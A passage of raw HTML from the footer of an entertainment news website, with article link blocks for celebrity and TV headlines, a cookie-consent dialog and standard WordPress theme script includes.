                            <a href="https://hollywoodnewshub.com/news-gossip/bretman-rocks-search-for-a-beloved-hawaiian-aunty-sparks-a-community-effort/">Bretman Rock’s Search For A Beloved Hawaiian Aunty Sparks A Community Effort</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/bretman-rocks-search-for-a-beloved-hawaiian-aunty-sparks-a-community-effort/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4700_5_69695618e7d58 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4700_6_69695618e93e1  normal " data-unique="jnews_module_4700_6_69695618e93e1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/t-k-carter-the-thing-actor-who-played-nauls-has-died-at-69/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="T.K. Carter, ‘The Thing’ Actor Who Played Nauls, Has Died at 69" title="T.K. Carter, ‘The Thing’ Actor Who Played Nauls, Has Died at 69" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/IMG_4852.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/t-k-carter-the-thing-actor-who-played-nauls-has-died-at-69/">T.K. Carter, ‘The Thing’ Actor Who Played Nauls, Has Died at 69</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/t-k-carter-the-thing-actor-who-played-nauls-has-died-at-69/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/natalie-nunn-announces-lola-brooke-performance-for-epic-birthday-bash-weekend/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Natalie Nunn Announces Lola Brooke Performance For Epic Birthday Bash Weekend" title="Natalie Nunn Announces Lola Brooke Performance For Epic Birthday Bash Weekend" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/natalie-nunn-announces-lola-brooke-performance-for-epic-birthday-bash-weekend-e1768401886385.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/natalie-nunn-announces-lola-brooke-performance-for-epic-birthday-bash-weekend/">Natalie Nunn Announces Lola Brooke Performance For Epic Birthday Bash Weekend</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/natalie-nunn-announces-lola-brooke-performance-for-epic-birthday-bash-weekend/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/the-rookie-season-8-episode-2-release-date-time-where-to-watch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Rookie Season 8 Episode 2 Release Date, Time, Where to Watch" title="The Rookie Season 8 Episode 2 Release Date, Time, Where to Watch" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/The-Rookie-S8.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/the-rookie-season-8-episode-2-release-date-time-where-to-watch/">The Rookie Season 8 Episode 2 Release Date, Time, Where to Watch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/the-rookie-season-8-episode-2-release-date-time-where-to-watch/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-years-eve/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ciara Celebrates Dream Come True With Times Square Performance On New Year’s Eve" title="Ciara Celebrates Dream Come True With Times Square Performance On New Year’s Eve" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2026/01/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-year-s-eve.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-years-eve/">Ciara Celebrates Dream Come True With Times Square Performance On New Year’s Eve</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-years-eve/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4700_6_69695618e93e1 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"726811c32d"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4700","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
